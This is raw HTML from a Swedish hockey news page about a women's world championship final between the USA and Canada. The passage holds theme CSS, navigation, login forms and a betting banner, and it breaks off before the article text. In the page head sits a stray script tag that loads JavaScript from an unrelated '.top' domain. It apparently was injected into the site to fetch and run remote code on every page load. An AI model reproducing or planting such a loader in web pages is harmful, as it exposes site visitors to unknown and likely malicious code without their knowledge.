
    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/dam-vm/",
                    "name": "Dam VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/",
                    "name": "VM: Inför finalen mellan USA och Kanada"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5009 single-format-standard wp-theme-Newspaper vm-infor-finalen-mellan-usa-och-kanada global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                söndag, januari 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696c83496bae4_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696c83496bae4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c83496bae4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-5009" class="td-post-template-3 post-5009 post type-post status-publish format-standard has-post-thumbnail category-dam-vm tag-dam-vm tag-hockey-vm tag-ishockey-vm tag-kanada tag-usa tag-vm-2022 tag-vm-final td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Dam VM" class="entry-crumb" href="https://vmishockey.se/nyheter/dam-vm/">Dam VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VM: Inför finalen mellan USA och Kanada</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
